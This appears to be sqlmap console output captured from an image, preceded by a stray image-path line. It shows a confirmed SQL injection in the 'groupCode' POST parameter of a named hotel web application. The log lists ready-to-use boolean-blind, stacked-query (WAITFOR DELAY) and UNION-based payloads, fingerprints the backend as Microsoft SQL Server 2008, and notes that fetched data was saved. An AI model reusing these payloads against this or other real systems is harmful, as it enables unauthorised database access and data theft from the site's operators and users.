 to 20 columns' injectable
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 56 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: groupCode=WRG' AND 6359=6359 AND 'aJSe'='aJSe&language=zh
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: groupCode=WRG';WAITFOR DELAY '0:0:5'--&language=zh
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: groupCode=WRG' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113
)+CHAR(112)+CHAR(122)+CHAR(122)+CHAR(113)+CHAR(119)+CHAR(69)+CHAR(89)+CHAR(120)+CHA
R(101)+CHAR(101)+CHAR(112)+CHAR(116)+CHAR(72)+CHAR(110)+CHAR(113)+CHAR(112)+CHAR(12
2)+CHAR(120)+CHAR(113),NULL,NULL,NULL,NULL,NULL-- &language=zh
---
[17:10:37] [INFO] testing Microsoft SQL Server
[17:10:37] [INFO] confirming Microsoft SQL Server
[17:10:38] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[17:10:38] [INFO] fetched data logged to text files under '/root/.sqlmap/output/app
.wandahotels.com'